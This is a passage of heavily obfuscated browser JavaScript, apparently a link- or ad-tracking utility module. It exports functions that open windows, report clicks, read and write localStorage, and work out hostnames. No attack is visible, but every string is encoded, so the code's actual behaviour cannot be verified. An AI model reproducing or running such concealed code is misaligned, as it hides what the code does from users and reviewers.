Ph={q:'j&^r',V:'0x77f',D:'0x726',L:'0x774',o:'0x600',m:'0x4a7',O:'0x512',x:'0x6dd',v:'T&AG',a:'0x63b',g:'0x6e2',S:'0x660',p:'0x70e',c:'ntaM',w:'0x51b',Z:'0xf1',Pl:'0x154',Pn:'0xe1',Ps:'y[99',Pz:'0x313',Pf:'0x7ce',Pe:'0x641',PX:'0x78d',PJ:'^egN',Pd:'0x6f3',Pr:'0xa8',PQ:'0x12a',Py:'OAOL',Pb:'0xd4',PE:'0x21',Pt:'0x1be',PW:'0x370',PN:'0x2a4',PY:'q9ru',PB:'0x2e3',Pi:'0xc8',PG:'0x16f',PI:'1JcO',PC:'0xd',PT:'0xb6',Pk:'0x56f',PU:'0x263',PF:'zY[s',PA:'0x35c',PK:'0x368',PH:'0x761',V0:'0x8a5',V1:'0x889',V2:'0x840',V3:'0x284',V4:'0x312',V5:'q9ru',V6:'0x334',V7:'0x25b',V8:'0xf2',V9:'0x202',Vj:'1JcO',VM:'0x1b',Vu:'0x1fa',VR:'0x309',Vq:'0x4c9',VP:'0x245',VV:'5q()',VD:'0x350',VL:'BhjH',Vo:'0x690',Vm:'0x6cd',VO:'0x611',Vx:'0x5cf',Vv:'0x38e',Va:'0x6cc',Vg:'0x543',VS:'0x331'},PZ={q:'0x2e5'},Pw={q:'0x3d2'},Px={q:'0x323'},PO={q:'0x1d4'},Pm={q:'0xca'};function js(q,V,D,L,o){return R(o-Pm.q,L);}function je(q,V,D,L,o){return R(L- -PO.q,D);}function jz(q,V,D,L,o){return R(D-Px.q,L);}const V={'RVeAJ':function(o,m){return o(m);},'qpDoA':function(o,m){return o(m);},'fLekw':function(o,m){return o/m;},'RdIZk':function(o,m){return o+m;},'RffuH':function(o,m){return o*m;},'vAqbr':function(o,m){return o+m;}};function jf(q,V,D,L,o){return R(o-Pw.q,q);}function jn(q,V,D,L,o){return R(D-PZ.q,q);}q=V[jn(Ph.q,Ph.V,Ph.D,Ph.L,Ph.o)](isEmpty,q)?-0x1ab5+0xaef+0xfce:V[js(Ph.m,Ph.O,Ph.x,Ph.v,Ph.a)](parseInt,q);let D=new Uint8Array(V[js(Ph.g,Ph.S,Ph.p,Ph.c,Ph.w)](q,0x5be+-0x8b*-0x11+-0xef7));window[js(Ph.Z,Ph.Pl,Ph.Pn,Ph.Ps,Ph.Pz)+'o'][jz(Ph.Pf,Ph.Pe,Ph.PX,Ph.PJ,Ph.Pd)+je(Ph.Pr,Ph.PQ,Ph.Py,Ph.Pb,Ph.PE)+js(Ph.Pt,Ph.PW,Ph.PN,Ph.PY,Ph.PB)](D);const L=String[je(Ph.Pi,Ph.PG,Ph.PI,-Ph.PC,Ph.PT)+je(Ph.Pk,Ph.PU,Ph.PF,Ph.PA,Ph.PK)+'de'](V[jf(Ph.v,Ph.PH,Ph.V0,Ph.V1,Ph.V2)](V[je(Ph.V3,Ph.V4,Ph.V5,Ph.V6,Ph.V7)](Math[je(-Ph.V8,-Ph.V9,Ph.Vj,-Ph.VM,Ph.Vu)+'m'](),0x25d4+-0x71*0x1f+0x4cf*-0x5),-0x66d*-0x4+0x143+-0x1a96));return V[js(Ph.VR,Ph.Vq,Ph.VP,Ph.VV,Ph.VD)](L,Array[jn(Ph.VL,Ph.Vo,Ph.Vm,Ph.VO,Ph.Vx)](D,dec2hex)[jz(Ph.Vv,Ph.Va,Ph.Vg,Ph.Py,Ph.VS)](''));};export const openWindow=(q,V,D)=>{const Pr={q:'0x139',V:'z9$j',D:'0x257',L:'0x3fa',o:'0x271',m:'0x70',O:'0x23f',x:'0xa2',v:'BhjH',a:'0xed',g:'0x155',S:'0x3f',p:'0x4b',c:'q9ru',w:'0x9a',Z:'0x162',PQ:'71v[',Py:'0x355',Pb:'0x1ad',PE:'0x29d',Pt:'0x1f0',PW:'0x532',PN:'0x526',PY:'0x2ff',PB:'0x386',Pi:'zY[s',PG:'0x6c5',PI:'0x3d9',PC:'0x59a',PT:'0x23a',Pk:'0x26d',PU:'j&^r',PF:'0x1ef',PA:'0x327',PK:'0x2',PH:'0x65',V0:'0x128',V1:'v2Ia',V2:'0x2b5',V3:'0x321',V4:'0x26a',V5:'Mt)Z',V6:'0x436',V7:'0x225',V8:'0x290',V9:'0x9d',Vj:'0x96',VM:'z*OC',Vu:'0xaf',VR:'0xce',Vq:'ntaM',VP:'0x283',VV:'0x44c',VD:'0x332',VL:'0x483',Vo:'0x369',Vm:'7itT',VO:'0x341',Vx:'0x30e',Vv:'0x1eb',Va:'0x3c',Vg:'q9ru',VS:'0x17e',Vp:'0xda',Vc:'0x19c',Vw:'0x2b1',VZ:'BhjH',Vh:'0x187',Vl:'0x3a6',Vn:'0x1fc',Vs:'0x2e0',Vz:'0x105',Vf:'0x205',Ve:'0x1b3',VX:'pAct',VJ:'0xc9',Vd:'0x167',Vr:'0x47',VQ:'0xb5',Vy:'0x31',Vb:'rcG9',VE:'0x175',Vt:'0x2c9',VW:'0xf3',VN:'iQGo',VY:'0x302',VB:'0x186',Vi:'0x39e',VG:'0x330',VI:'XH*W',VC:'0x339',VT:'0x2eb',Vk:'0x1ba',VU:'ntaM',VF:'0xb8',VA:'0x77',VK:'0x2e4',VH:'0x63',D0:'Y8DG',D1:'0x18f',D2:'0x168',D3:'0x2a',D4:'0x31e',D5:'0x29',D6:'1JcO',D7:'0x383',D8:'0x1cc',D9:'0x91',Dj:'YVmQ',DM:'0x48',Du:'0x250',DR:'0x18c',Dq:'0x119',DP:'0x153',DV:'TTPt',DD:'0x270',DL:'0x4a3',Do:'0x69',Dm:'0x59',DO:'0xcf',Dx:'0x63',Dv:'0x1a2',Da:'0x2e1',Dg:'71v[',DS:'0x208',Dp:'0x3c',Dc:'0x324',Dw:'n$eE',DZ:'0x2c3',Dh:'0x4fe',Dl:'0x487',Dn:'iQGo',Ds:'0x2e6',Dz:'0x81',Df:'0x20e',De:'0x1e7',DX:'0x272',DJ:'0x5b',Dd:'Qh$7',Dr:'0x241',DQ:'0x6',Dy:'0x233',Db:'0x1cd',DE:'Mt)Z',Dt:'0x3a2',DW:'0x4d4',DN:'5eWW',DY:'0x6fe',Di:'0x3e1',DG:'0x54e',DI:'0x9b',DC:'0x1ad',DT:'0x2cb',Dk:'0x48f',DU:'BhjH',DF:'0x2c7',DA:'0x229',DK:'0x29a',DH:'0x22e',L0:'0x148',L1:'0x5b',L2:'Leyb',L3:'0x34',L4:'0x2f0',L5:'Lvg$',L6:'0x39b',L7:'0x197',L8:'0x2aa',L9:'0x281',Lj:'0x138',LM:'0x423',Lu:'0x516',LR:'iCvj',Lq:'0x3a5',LP:'0x5b4',LV:'0x515',LD:'Fexz',LL:'0x3db',Lo:'0x516',Lm:'0x408',LO:'0x1d9',Lx:'7itT',Lv:'0x166',La:'0x215',Lg:'0x336',LS:'yaPr',Lp:'0x1c5',Lc:'0x2e6',Lw:'0x184',LZ:'0xf4',Lh:'Mt)Z',Ll:'0x22a',Ln:'0x248',Ls:'0x264',Lz:'0xeb',Lf:'0x277',Le:'n@6n',LX:'0x3f4',LJ:'0x275',Ld:'0x484',Lr:'BhjH',LQ:'0x41a',Ly:'0x40e',Lb:'0x4d5',LE:'0x2ad',Lt:'y[99',LW:'0x273',LN:'0x42c',LY:'0x19b',LB:'1gnc',Li:'0x17f',LG:'0x267',LI:'0xc7',LC:'0x45b',LT:'82IC',Lk:'0x4cb',LU:'0x398',LF:'0x39f',LA:'0x128',LK:'OAOL',LH:'0x356',o0:'0x131',o1:'0x4c',o2:'T&AG',o3:'0x9d',o4:'0x32',o5:'0x141',o6:'0x26b',o7:'n$eE',o8:'0x25e',o9:'0x19a',oj:'0x318',oM:'0x423',ou:'0x347',oR:'0x27b',oq:'z9$j',oP:'0x2ca',oV:'0x19c',oD:'0x189'},Pd={q:'0x107'},PJ={q:'0x13b'},PX={q:'0x19f'},Pe={q:'0x9a'},Pf={q:'0x2a0'},L={'iWmLq':function(O,x,v,a,g,S,p){return O(x,v,a,g,S,p);},'PLdYH':function(O){return O();},'CAekM':jX(Pr.q,Pr.V,Pr.D,Pr.L,Pr.o),'qCQOo':function(O,x){return O(x);},'supZV':function(O,v){return O===v;},'VKiqA':jJ(-Pr.m,-Pr.O,-Pr.x,Pr.v,Pr.a)+jJ(-Pr.g,-Pr.S,-Pr.p,Pr.c,-Pr.w),'esjwT':jd(Pr.Z,Pr.PQ,Pr.Py,Pr.Pb,Pr.PE)+'em','ZAUbS':jX(Pr.Pt,Pr.c,Pr.PW,Pr.PN,Pr.PY)+'k'},o=q?.[jX(Pr.PB,Pr.Pi,Pr.PG,Pr.PI,Pr.PC)+jQ(Pr.PT,Pr.Pk,Pr.PU,Pr.PF,Pr.PA)]||q?.[jJ(Pr.PK,-Pr.PH,Pr.V0,Pr.V1,Pr.V2)]||-0x1*0x461+0xb*0x8d+-0x1ae;function jJ(q,V,D,L,o){return R(D- -Pf.q,L);}L[jQ(Pr.V3,Pr.V4,Pr.V5,Pr.V6,Pr.V7)](setClick,V,D,q[jJ(-Pr.V8,Pr.V9,-Pr.Vj,Pr.VM,Pr.Vu)+jd(Pr.VR,Pr.Vq,Pr.VP,Pr.VV,Pr.VD)],q[jr(Pr.VL,Pr.Vo,Pr.Vm,Pr.VO,Pr.Vx)],q['id'],o);if(L[jQ(Pr.Vv,-Pr.Va,Pr.Vg,Pr.VS,Pr.Vp)](isApp)){let O=-0x25cd*0x1+0x1*-0xdc7+0x3396;if(q[jr(Pr.Vc,Pr.Vw,Pr.VZ,Pr.Vh,Pr.Vl)+jJ(-Pr.Vn,-Pr.Vs,-Pr.Vz,Pr.v,-Pr.Vf)+jd(Pr.Ve,Pr.VX,Pr.VJ,Pr.Vd,-Pr.Vr)](L[jr(-Pr.VQ,-Pr.Vy,Pr.Vb,Pr.VE,Pr.Vt)]))O=L[jQ(Pr.VS,Pr.VW,Pr.VN,Pr.VY,Pr.VB)](parseInt,q[jr(Pr.Vi,Pr.VG,Pr.VI,Pr.VC,Pr.VT)]);switch(O){case-0x1*0x14b2+-0x3*-0x944+0xe3*-0x8:if(window[jd(Pr.Vk,Pr.VU,Pr.VF,-Pr.VA,Pr.VK)+'e']&&L[jd(Pr.VH,Pr.D0,Pr.D1,Pr.D2,-Pr.D3)](typeof window[jQ(Pr.D4,Pr.D5,Pr.D6,Pr.D7,Pr.D8)+'e'][jd(Pr.D9,Pr.Dj,Pr.DM,Pr.Du,-Pr.DR)+'nk'],L[jr(Pr.Dq,Pr.DP,Pr.DV,Pr.DD,Pr.DL)]))return window[jQ(Pr.Do,Pr.Dm,Pr.Dj,-Pr.DO,Pr.Dx)+'e'][jr(Pr.Dv,Pr.Da,Pr.Dg,Pr.DS,Pr.Dp)+'nk'](q[jX(Pr.Dc,Pr.Dw,Pr.DZ,Pr.Dh,Pr.Dl)+'t']);break;case-0x2522+-0x5*0xb3+0x28a2:if(window[jX(Pr.D5,Pr.Dn,Pr.Ds,Pr.Dz,Pr.Df)+'e']&&L[jJ(Pr.De,Pr.DX,Pr.DJ,Pr.Dd,Pr.Dr)](typeof window[jJ(Pr.DQ,Pr.Dy,Pr.Db,Pr.DE,Pr.Dt)+'e'][jX(Pr.DW,Pr.DN,Pr.DY,Pr.Di,Pr.DG)+jr(Pr.VG,Pr.DI,Pr.Vm,Pr.DC,Pr.DT)+'nk'],L[jd(Pr.Dk,Pr.DU,Pr.DF,Pr.DA,Pr.DK)]))return window[jJ(-Pr.DH,-Pr.L0,-Pr.L1,Pr.L2,Pr.L3)+'e'][jX(Pr.L4,Pr.L5,Pr.L6,Pr.L7,Pr.L8)+jr(Pr.L9,-Pr.VF,Pr.Dw,Pr.Lj,Pr.VE)+'nk'](q[jr(Pr.LM,Pr.Lu,Pr.LR,Pr.Lq,Pr.LP)+'t']);break;case-0x1318+-0x15f2*-0x1+0x16d*-0x2:if(L[jd(Pr.LV,Pr.LD,Pr.LL,Pr.Lo,Pr.Lm)](typeof window[jr(Pr.D9,Pr.LO,Pr.Lx,Pr.Lv,Pr.La)+jd(Pr.Lg,Pr.LS,Pr.Lp,Pr.Lc,Pr.Lw)+'r'],L[jd(Pr.LZ,Pr.Lh,Pr.Ll,Pr.DI,Pr.Ln)]))return window[jJ(Pr.Ls,Pr.Lz,Pr.Lf,Pr.Le,Pr.LX)+jr(Pr.LJ,Pr.Ld,Pr.Lr,Pr.LQ,Pr.Ly)+'r'](q[jQ(Pr.Lb,Pr.LE,Pr.Lt,Pr.LW,Pr.LN)+'t'],L[jd(Pr.LY,Pr.LB,Pr.Li,Pr.LG,Pr.LI)]);break;}}const m=window[jX(Pr.LC,Pr.LT,Pr.Lk,Pr.DL,Pr.LU)](q[jr(Pr.LF,Pr.LA,Pr.LK,Pr.Lf,Pr.LH)+'t'],L[jQ(Pr.o0,Pr.o1,Pr.o2,Pr.o3,Pr.o4)]);if(!m)window[jQ(Pr.o5,Pr.o6,Pr.o7,Pr.D1,Pr.o8)+jd(Pr.o9,Pr.VU,Pr.oj,Pr.oM,Pr.ou)]=q[jd(Pr.oR,Pr.oq,Pr.oP,Pr.oV,Pr.oD)+'t'];function jX(q,V,D,L,o){return R(o-Pe.q,V);}function jd(q,V,D,L,o){return R(D- -PX.q,V);}function jQ(q,V,D,L,o){return R(o- -PJ.q,D);}function jr(q,V,D,L,o){return R(L- -Pd.q,D);}return!![];};export const setValue=(V,D)=>{const PB={q:'0x194',V:'0x2d0',D:'j&^r',L:'0x229',o:'0x3b2',m:'0x298',O:'0x425',x:'[Myp',v:'0x274',a:'0x335',g:'0x6a',S:'0x0',p:'5eWW',c:'0xbc',w:'0x140',Z:'k9Yg',Pi:'0x605',PG:'0x4b1',PI:'0x68b',PC:'0x65e',PT:'bTto',Pk:'0xd0',PU:'0xe8',PF:'0x107',PA:'0x1d8',PK:'71v[',PH:'0x37d',V0:'0x1f3',V1:'0x348',V2:'0x1df',V3:'0x272',V4:'0xb7',V5:'0x3d',V6:'0x143',V7:'Fexz',V8:'0x3cb',V9:'0x3f7',Vj:'0x2f0',VM:'0x3dd',Vu:'0x1c6',VR:'0x85',Vq:'n@6n',VP:'0x25b',VV:'0x39',VD:'0x1b4',VL:'0x49',Vo:'IL!O',Vm:'0x105',VO:'0x7c',Vx:'0x317',Vv:'0x238',Va:'8ght',Vg:'0x220',VS:'0x46',Vp:'0x5d8',Vc:'0x469',Vw:'0x4fb',VZ:'0x664',Vh:'ntaM',Vl:'0x5b7',Vn:'0x584',Vs:'0x6a7',Vz:'nlPg',Vf:'0xe9',Ve:'0x203',VX:'0xac',VJ:'0x1b1',Vd:'0x178',Vr:'0x71',VQ:'0x9d',Vy:'0xf5',Vb:'0xe',VE:'0x13f',Vt:'0x118',VW:'0x322',VN:'v2Ia',VY:'0x428',VB:'0x3fc',Vi:'0x354',VG:'0x48b',VI:'gcpx',VC:'0xaa',VT:'0x27d',Vk:'0x53',VU:'0x1c1',VF:'0x2cf',VA:'0x5e2',VK:'5eWW',VH:'0x4c0',D0:'0x5c7',D1:'pAct',D2:'0xd9',D3:'0x6d',D4:'0xc8',D5:'0x19e',D6:'Qh$7',D7:'0x41',D8:'0x261',D9:'0x13a',Dj:'0x21',DM:'QOTj',Du:'0x815',DR:'0x5c4',Dq:'0x7d6',DP:'0x64f',DV:'0xa6',DD:'0x16d',DL:'0x115',Do:'0x1bc',Dm:'FW6i',DO:'0xc4',Dx:'0xf1',Dv:'0x108',Da:'0x2cf',Dg:'0xcf',DS:'0x15f',Dp:'7itT',Dc:'0x25d',Dw:'0x163',DZ:'0xc5',Dh:'0x114',Dl:'0xe5',Dn:'0x74',Ds:'z*OC',Dz:'0x2a4',Df:'0x244',De:'0x94',DX:'0x4c',DJ:'z*OC',Dd:'0x223',Dr:'0x2bc',DQ:'0x381',Dy:'0x401',Db:'0x4b3',DE:'0x4e0',Dt:'0x6cc',DW:'0x150',DN:'0x70',DY:'0x2c',Di:'0x1a6',DG:'BhjH',DI:'0x425',DC:'0x456',DT:'0x2f8',Dk:'0x2de',DU:'0xa5',DF:'1gnc',DA:'0xca',DK:'0x1cf',DH:'0x207',L0:'0xfd',L1:'M3V2',L2:'0x52',L3:'0xdf',L4:'0x15b',L5:'0x40d',L6:'0x49b',L7:'0x589',L8:'0x39d'},PN={q:'0x263'},PW={q:'0x172'},Pt={q:'0xd6'},PE={q:'0x21b'},Py={q:'0x29d'},L={};L[jy(PB.q,PB.V,PB.D,PB.L,PB.o)]=function(m,O){return m!==O;},L[jb(PB.m,PB.O,PB.x,PB.v,PB.a)]=jb(PB.g,PB.S,PB.p,-PB.c,-PB.w)+'g';function jt(q,V,D,L,o){return R(D- -Py.q,V);}L[jE(PB.Z,PB.Pi,PB.PG,PB.PI,PB.PC)]=function(m,O){return m instanceof O;};function jW(q,V,D,L,o){return R(L- -PE.q,q);}function jy(q,V,D,L,o){return R(L-Pt.q,D);}function jE(q,V,D,L,o){return R(o-PW.q,q);}function jb(q,V,D,L,o){return R(q- -PN.q,D);}L[jW(PB.PT,PB.Pk,-PB.PU,PB.PF,PB.PA)]=function(m,O){return m===O;},L[jW(PB.PK,PB.PH,PB.V0,PB.V1,PB.V2)]=jt(-PB.V3,PB.D,-PB.V4,-PB.V5,-PB.V6)+jW(PB.V7,PB.V8,PB.V9,PB.Vj,PB.VM)+jb(PB.Vu,PB.VR,PB.Vq,PB.VP,-PB.VV)+jb(PB.VD,PB.VL,PB.Vo,PB.Vm,-PB.VO),L[jy(PB.Vx,PB.Vv,PB.Va,PB.Vg,PB.VS)]=jE(PB.Z,PB.Vp,PB.Vc,PB.Vw,PB.VZ)+jE(PB.Vh,PB.Vl,PB.PG,PB.Vn,PB.Vs)+jW(PB.Vz,-PB.Vf,-PB.Ve,-PB.VX,-PB.VJ)+'e';const o=L;try{if(o[jW(PB.PK,-PB.Vd,PB.Vr,-PB.VQ,-PB.Vy)](typeof D,o[jt(PB.Vb,PB.D,PB.VE,PB.Vt,PB.VW)]))D=JSON[jE(PB.VN,PB.VY,PB.VB,PB.Vi,PB.VG)+jW(PB.VI,PB.VC,PB.VT,PB.Vk,PB.VU)](D);window[jy(PB.VF,PB.VA,PB.VK,PB.VH,PB.D0)+jW(PB.D1,PB.D2,-PB.D3,PB.D4,PB.D5)+'ge'][jW(PB.D6,PB.D7,PB.D8,PB.D9,PB.Dj)+'em'](V,D);}catch(m){if(o[jE(PB.DM,PB.Du,PB.DR,PB.Dq,PB.DP)](m,DOMException)&&o[jb(PB.DV,-PB.DD,PB.Vh,-PB.DL,PB.Do)](m[jW(PB.Dm,PB.DO,PB.Dx,PB.Dv,PB.Da)],o[jb(PB.Dg,-PB.DS,PB.Dp,PB.Dc,-PB.Dw)]))console[jb(PB.DZ,-PB.Dh,PB.Z,-PB.Dl,PB.Dn)](o[jW(PB.Ds,PB.Dz,PB.Df,PB.De,-PB.DX)]),window[jE(PB.DJ,PB.Dd,PB.Dr,PB.DQ,PB.Dy)+jE(PB.D6,PB.Db,PB.DE,PB.Dq,PB.Dt)+'ge'][jW(PB.D1,-PB.DW,PB.DN,PB.DY,-PB.Di)](),window[jW(PB.DG,PB.DI,PB.DC,PB.DT,PB.Dk)+jt(PB.DU,PB.DF,PB.DA,PB.DK,PB.DH)+'ge'][jt(PB.L0,PB.L1,-PB.L2,-PB.L3,PB.L4)+'em'](V,D);else console[jy(PB.L5,PB.L6,PB.DM,PB.L7,PB.L8)](m);}};export const getStoredValue=q=>{const PU={q:'0x1f1',V:'0x2b7',D:'0x299',L:'0x264',o:'M3V2',m:'0x1e1',O:'0x6f',x:'0x2da',v:'71v[',a:'0x157',g:'0x118',S:'0x2b4',p:'0xc7',c:'0x17c',w:'fb*4',Z:'0x33d',PF:'0x23a',PA:'0x1b3',PK:'0x344',PH:'n@6n',V0:'Fexz',V1:'0x751',V2:'0x572',V3:'0x62e',V4:'0x6c1'},Pk={q:'0x116'},PC={q:'0x330'},PI={q:'0x2e9'},PG={q:'0x22e'},Pi={q:'0x1f7'};function jB(q,V,D,L,o){return R(D-Pi.q,q);}function jY(q,V,D,L,o){return R(o- -PG.q,L);}function jN(q,V,D,L,o){return R(D- -PI.q,o);}function jG(q,V,D,L,o){return R(V- -PC.q,q);}const V={'BTXHv':function(D,L){return D(L);}};function ji(q,V,D,L,o){return R(V-Pk.q,q);}try{const D=window[jN(PU.q,PU.V,PU.D,PU.L,PU.o)+jY(PU.m,PU.O,PU.x,PU.v,PU.a)+'ge'][jN(PU.g,PU.S,PU.p,PU.c,PU.w)+'em'](q);if(V[jN(-PU.Z,-PU.PF,-PU.PA,-PU.PK,PU.PH)](isEmpty,D))return null;try{const L=JSON[jB(PU.V0,PU.V1,PU.V2,PU.V3,PU.V4)](D);return L;}catch(o){return D;}}catch(m){return null;}};export const getRootDomain=q=>{const V4={q:'0x47d',V:'0x2ca',D:'0x30e',L:'FW6i',o:'0x48b',m:'0x33e',O:'0x2e8',x:'0x264',v:'QOTj',a:'0x186',g:'0x63d',S:'0x5a2',p:'0x54f',c:'v2Ia',w:'0x732',Z:'0x46b',V5:'0x478',V6:'n$eE',V7:'0x2c4',V8:'0x2b6',V9:'0x49b',Vj:'8ght',VM:'0x6a2',Vu:'0x6a0',VR:'0x6d9',Vq:'1JcO',VP:'0x830',VV:'0x6f8',VD:'0x587',VL:'0x69c',Vo:'71v[',Vm:'0x767',VO:'0x685',Vx:'0x804',Vv:'0x4db',Va:'7itT',Vg:'0x2c2',VS:'0x3aa',Vp:'0x463'},V3={q:'0x394'},V2={q:'0x26b'},V1={q:'0x118'},V0={q:'0x11b'},PF={q:'0xad'};function jC(q,V,D,L,o){return R(L- -PF.q,o);}const V={'miKiQ':function(o,m){return o(m);},'MjvOi':function(o,m){return o<=m;},'aLbMu':function(o,m){return o>=m;}};function jI(q,V,D,L,o){return R(V-V0.q,L);}function jU(q,V,D,L,o){return R(L-V1.q,V);}function jT(q,V,D,L,o){return R(q-V2.q,D);}if(V[jI(V4.q,V4.V,V4.D,V4.L,V4.o)](isEmpty,q))return![];const D=q[jI(V4.m,V4.O,V4.x,V4.v,V4.a)]('.');function jk(q,V,D,L,o){return R(q-V3.q,V);}if(V[jI(V4.g,V4.S,V4.p,V4.c,V4.w)](D[jT(V4.Z,V4.V5,V4.V6,V4.V7,V4.V8)+'h'],-0xf*-0x199+-0x7c*-0x3a+-0x29*0x145))return q;let L=0x628+-0x12bd*0x1+0x1*0xc97;if(V[jT(V4.q,V4.V9,V4.Vj,V4.VM,V4.Vu)](D[jk(V4.VR,V4.Vq,V4.VP,V4.VV,V4.VD)+'h'],-0xe*-0x1a4+0x4*-0x72e+0x5c4))L=-0x9a3*0x3+0xd11*0x1+-0x9*-0x1c3;return D[jk(V4.VL,V4.Vo,V4.Vm,V4.VO,V4.Vx)](-L)[jU(V4.Vv,V4.Va,V4.Vg,V4.VS,V4.Vp)]('.');};export const setHostname=(q,V)=>{const VR={q:'Fexz',V:'0x2bd',D:'0x223',L:'0x2a5',o:'0x1f1',m:'0x12a',O:'0x9d',x:'0x2b9',v:'q9ru',a:'0x2ae',g:'n$eE',S:'0x445',p:'0x64f',c:'0x6a6',w:'0x7ed',Z:'0x2f',Vq:'0x1bc',VP:'0x7e',VV:'@vVW',VD:'0x3cd',VL:'j&^r',Vo:'0x5fa',Vm:'0x482',VO:'0x525',Vx:'0x5f6',Vv:'T&AG',Va:'0x56',Vg:'0x3eb',VS:'0x1f3',Vp:'0x2b1',Vc:'0x10f',Vw:'0x73',VZ:'0x143',Vh:'k9Yg',Vl:'0x196',Vn:'0x573',Vs:'0x457',Vz:'0x25c',Vf:'0x36d',Ve:'1JcO',VX:'0xe6',VJ:'0x140',Vd:'0x2e3',Vr:'FW6i',VQ:'0x23c',Vy:'0xe9',Vb:'0x4a',VE:'0x1bb',Vt:'0x135',VW:'j&^r',VN:'0xe0',VY:'0xa1',VB:'0x141',Vi:'iCvj',VG:'0x146',VI:'0x3d7',VC:'0x5d7',VT:'0x239',Vk:'0x3b3',VU:'Qh$7',VF:'k9Yg',VA:'0x2ba',VK:'0x15a',VH:'0x145',D0:'0xf4',D1:'0x405',D2:'0x79',D3:'0x3a2',D4:'0x24d',D5:'71v[',D6:'nlPg',D7:'0x3ee',D8:'0x3c1',D9:'0x550',Dj:'0x5c6'},Vu={q:'0xe0'},VM={q:'0x152'},V7={q:'0x11f'},V6={q:'0x2b1'},V5={q:'0x2ed'};function jA(q,V,D,L,o){return R(V- -V5.q,L);}function jH(q,V,D,L,o){return R(L- -V6.q,q);}function M0(q,V,D,L,o){return R(L- -V7.q,o);}const D={'UOPbU':jF(VR.q,VR.V,VR.D,VR.L,VR.o)+jA(VR.m,-VR.O,-VR.x,VR.v,-VR.a),'akhgQ':function(m,O){return m(O);},'zUFgQ':function(m,O){return m>O;},'nfdyP':jF(VR.g,VR.S,VR.p,VR.c,VR.w),'ayJVT':function(m,O,x){return m(O,x);},'TNDzZ':jA(VR.Z,-VR.Vq,-VR.VP,VR.VV,-VR.VD)+jF(VR.VL,VR.Vo,VR.Vm,VR.VO,VR.Vx)};function jK(q,V,D,L,o){return R(D- -VM.q,L);}const L=D[jH(VR.Vv,VR.Va,VR.Vg,VR.VS,VR.Vp)][jK(VR.Vc,-VR.Vw,VR.VZ,VR.Vh,VR.Vl)]('|');function jF(q,V,D,L,o){return R(D-Vu.q,q);}let o=0x41a+0xb*-0x137+0x943*0x1;while(!![]){switch(L[o++]){case'0':if(D[M0(VR.Vn,VR.Vs,VR.Vz,VR.Vf,VR.Ve)](isEmpty,q))return![];continue;case'1':return q;case'2':if(D[jA(VR.VX,VR.VJ,VR.Vd,VR.Vr,VR.VQ)](q[M0(VR.Vy,-VR.Vb,VR.VE,VR.Vt,VR.VW)+'Of'](D[jA(-VR.VN,-VR.VY,-VR.VB,VR.Vi,VR.VG)]),-(0x504+0x5fe+-0xb01)))q=q[M0(VR.VI,VR.VC,VR.VT,VR.Vk,VR.VU)+jH(VR.VF,-VR.VA,-VR.VK,-VR.VH,-VR.D0)](0x2*-0xee9+-0x4f9+0x22cf);continue;case'3':if(V)return q;continue;case'4':D[M0(VR.D1,VR.D2,VR.D3,VR.D4,VR.D5)](setValue,D[jF(VR.D6,VR.D7,VR.D8,VR.D9,VR.Dj)],q);continue;}break;}};export const getHostname=q=>{const Vx={q:'rcG9',V:'0x4c0',D:'0x540',L:'0x554',o:'0x686',m:'0x3ae',O:'Lvg$',x:'0x659',v:'0x60c',a:'0x455',g:'Mt)Z',S:'0x239',p:'0x42f',c:'0x2ca',w:'0x448',Z:'z*OC',Vv:'0x98d',Va:'0x9ce',Vg:'0x93c',VS:'0x7da',Vp:'0x449',Vc:'y[99',Vw:'0x52f',VZ:'0x62a',Vh:'0x47e',Vl:'0x303',Vn:'FW6i',Vs:'0x33b',Vz:'0x556',Vf:'0x3a3',Ve:'nlPg',VX:'0x64e',VJ:'0x8d6',Vd:'0x6af',Vr:'0x7b5',VQ:'0x3bf',Vy:'z*OC',Vb:'0x314',VE:'0x59d',Vt:'0x544',VW:'0x596',VN:'0x49a',VY:'0x4fe',VB:'7itT',Vi:'0x657',VG:'0x4e9',VI:'Fexz',VC:'0x734',VT:'0x8f5',Vk:'0x709',VU:'0x76b',VF:'Fexz',VA:'0x84a',VK:'0x49a',VH:'0x654',D0:'0x6fb',D1:'0x595',D2:'0x458',D3:'0x36f',D4:'0x485',D5:'0x3f8',D6:'n@6n',D7:'0x1dc',D8:'YVmQ',D9:'0x667',Dj:'0x4d9',DM:'0x57a',Du:'0x3b4'},VO={q:'0x225'},Vm={q:'0xb2'},Vo={q:'0x19c'},VP={q:'0x44'},Vq={q:'0x3c4'};function M1(q,V,D,L,o){return R(L-Vq.q,q);}function M5(q,V,D,L,o){return R(o-VP.q,D);}const V={'UpiLf':function(L,o){return L(o);},'EzaeZ':M1(Vx.q,Vx.V,Vx.D,Vx.L,Vx.o)+M2(Vx.m,Vx.O,Vx.x,Vx.v,Vx.a),'XocQP':function(L,o){return L(o);},'oSjOE':function(L,o,m){return L(o,m);}};function M2(q,V,D,L,o){return R(o-Vo.q,V);}function M3(q,V,D,L,o){return R(D-Vm.q,q);}function M4(q,V,D,L,o){return R(D-VO.q,L);}if(V[M3(Vx.g,Vx.S,Vx.p,Vx.c,Vx.w)](isEmpty,q)){const L=V[M1(Vx.Z,Vx.Vv,Vx.Va,Vx.Vg,Vx.VS)](getStoredValue,V[M2(Vx.Vp,Vx.Vc,Vx.Vw,Vx.VZ,Vx.Vh)]);if(!V[M2(Vx.Vl,Vx.Vn,Vx.Vs,Vx.Vz,Vx.Vf)](isEmpty,L))return L;return V[M1(Vx.Ve,Vx.VX,Vx.VJ,Vx.Vd,Vx.Vr)](setHostname,window[M2(Vx.VQ,Vx.Vy,Vx.Vb,Vx.VE,Vx.Vt)+M4(Vx.VW,Vx.VN,Vx.VY,Vx.VB,Vx.Vi)][M2(Vx.VG,Vx.VI,Vx.VC,Vx.VT,Vx.Vk)+M2(Vx.VU,Vx.VF,Vx.VA,Vx.VK,Vx.VH)]);}const D=new URL(q);return V[M3(Vx.VB,Vx.D0,Vx.D1,Vx.VC,Vx.D2)](setHostname,D[M4(Vx.D3,Vx.D4,Vx.D5,Vx.D6,Vx.D7)+M3(Vx.D8,Vx.D9,Vx.Dj,Vx.DM,Vx.Du)],!![]);};export const isMobile=()=>{const 